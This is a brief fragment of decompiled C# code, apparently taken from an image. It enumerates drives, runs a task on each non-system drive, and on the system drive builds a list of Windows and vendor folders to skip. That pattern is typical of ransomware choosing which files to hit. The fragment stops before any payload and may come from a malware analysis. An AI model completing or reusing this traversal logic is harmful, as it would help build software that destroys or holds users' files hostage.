 {
Class0.<>c__DisplayClass10_0 CS$<>8__locals1 = new Class0.<>c__DisplayClass10_0();
CS$<>8__locals1.driveInfo_0 = drives[i];
string pathRoot = Path.GetPathRoot(Environment.SystemDirectory);
if (!(CS$<>8__locals1.driveInfo_0.ToString() == pathRoot))
{
Task task = Task.Factory.StartNew(new Action(CS$<>8__locals1.method_0));
task.Wait();
}
else
{
string[] array = new string[]
{
"windows.old",
"windows.old.old",
"amd",
"nvidia",
"program files",
"program files (x86)",
"windows",
"$recycle.bin",
"documents and settings",
"intel",
"perflogs",
"programdata",
"boot",
"games",
"msocache"
};
string[] directories = Directory.GetDirectories(pathRoot);
string[] array2 = directories;